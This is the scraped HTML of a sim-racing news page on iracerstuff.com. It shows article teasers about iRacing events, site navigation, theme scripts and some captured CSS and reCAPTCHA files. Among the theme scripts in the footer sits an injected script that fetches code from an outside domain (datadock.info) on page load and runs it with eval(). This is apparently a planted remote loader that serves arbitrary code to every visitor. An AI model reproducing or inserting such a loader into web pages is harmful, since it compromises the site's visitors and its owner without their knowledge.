					<h3 class="zox-s-cat"><span class="zox-s-cat">iRacing News</span></h3>
				<div class="zox-art-title">
			<a href="https://iracerstuff.com/2024/01/10/iracing-and-indycar-reunite/" rel="bookmark">
			<h2 class="zox-s-title2">iRacing and INDYCAR Reunite</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">In a thrilling turn of events for sim racing enthusiasts, iRacing and INDYCAR have officially reignited their longstanding partnership, signaling the return of the...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://iracerstuff.com/author/james/" title="Posts by james" rel="author">james</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 10, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/" rel="bookmark">
				<img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">iRacing Events</span></h3>
				<div class="zox-art-title">
			<a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/" rel="bookmark">
			<h2 class="zox-s-title2">2023 iRacing Chili Bowl</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Conquering the Ultimate Dirt Midget Challenge Get ready for the most thrilling dirt midget race of the year! The iRacing Chili Bowl, scheduled for...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://iracerstuff.com/author/james/" title="Posts by james" rel="author">james</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>December 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/" rel="bookmark">
				<img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">iRacing Events</span></h3>
				<div class="zox-art-title">
			<a href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/" rel="bookmark">
			<h2 class="zox-s-title2">2023 iRacing Winter Derby</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Super Late Model Showdown at Five Flags Speedway Get ready for an adrenaline-fueled battle on the virtual track! The iRacing Winter Derby is set...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://iracerstuff.com/author/james/" title="Posts by james" rel="author">james</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>November 16, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/" rel="bookmark">
				<img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=100%2C100&amp;ssl=1" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=100%2C100&amp;ssl=1 200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=3&amp;resize=100%2C100&amp;ssl=1 300w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">iRacing Events</span></h3>
				<div class="zox-art-title">
			<a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/" rel="bookmark">
			<h2 class="zox-s-title2">2023 iRacing Fuji 8HR</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Get ready for an adrenaline-pumping experience as the iRacing Fuji 8HR takes center stage on November 10-12, 2023. This iconic sports car endurance race...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://iracerstuff.com/author/james/" title="Posts by james" rel="author">james</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>November 2, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            		</div>							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->
	<div class="zox-post-bot-ad left zoxrel zox100 zox-lh0">
		<span class="zox-ad-label">Advertisement</span>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8191383666948149"
     crossorigin="anonymous"></script>
<!-- iRacerStuff responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8191383666948149"
     data-ad-slot="6181294121"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	</div><!--zox-post-bot-ad-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-14530").on("click", function(){
	  		$(".zox-more-click-14530").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap-->							</div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO_stackedsm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2010-2021 iRacerstuff.com.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
																																								<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
																																								<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoxpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='sow-social-media-buttons-flat-c779388164a0-css' href='https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c779388164a0.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://iracerstuff.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.8.3" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
		var adWidth = $(".zox-post-ad-in1").outerWidth();
		$(".zox-post-ad-in2").css("width", adWidth );
		$(window).resize(function(){
		var adWidth = $(".zox-post-ad-in1").outerWidth();
		$(".zox-post-ad-in2").css("width", adWidth );
		});

	});
	

			jQuery(document).ready(function($) {
				$(".zox-com-click-14530").on("click", function(){
	  	    	$(".zox-com-click-id-14530").show();
		    	$(".disqus-thread-14530").show();
	  	    	$(".zox-com-but-14530").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.8.3" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/retina.js?ver=6.8.3" id="zox-retina-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.8.3" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.4/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script src='https://stats.wp.com/e-202548.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4',blog:'32072982',post:'14530',tz:'-5',srv:'iracerstuff.com'} ]);
	_stq.push([ 'clickTrackerInit', '32072982', '14530' ]);
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SQTlgs_0MuKzCOoXp2U5aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764241257155');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c229dc7c12f1.css?ver=6.8.3
body_size: 3530
content:
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container {
  zoom: 1;
  text-align: left;
  /*
	&:after {
		content:"";
		display:inline-block;
		width:100%;
	}
	*/
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .social-media-button-container {
    text-align: left;
  }
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0 {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  background: #4060a4;
  border-bottom-color: #4060a4;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0 {
  color: #ffffff !important;
  background-color: #78bdf1;
  border: 1px solid #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-twitter-0.ow-button-hover:hover {
  background: #8ac6f3;
  border-bottom-color: #8ac6f3;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0 {
  color: #ffffff !important;
  background-color: #c44cb8;
  border: 1px solid #c44cb8;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:visited,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:active,
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  color: #ffffff;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  background: #c95bbe;
  border-bottom-color: #c95bbe;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button {
  display: inline-block;
  font-size: 2em;
  line-height: 1em;
  margin: 0.1em 0.1em 0.1em 0;
  padding: 0.5em 0;
  width: 2em;
  text-align: center;
  vertical-align: middle;
  -webkit-border-radius: 0em;
  -moz-border-radius: 0em;
  border-radius: 0em;
}
.so-widget-sow-social-media-buttons-flat-c229dc7c12f1 .sow-social-media-button .sow-icon-fontawesome {
  display: inline-block;
  height: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c779388164a0.css?ver=6.8.3
body_size: 3530
content:
.so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container {
  zoom: 1;
  text-align: left;
  /*
	&:after {
		content:"";
		display:inline-block;
		width:100%;
	}
	*/
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-c779388164a0 .social-media-button-container:after {
  content: '';
  display: table;
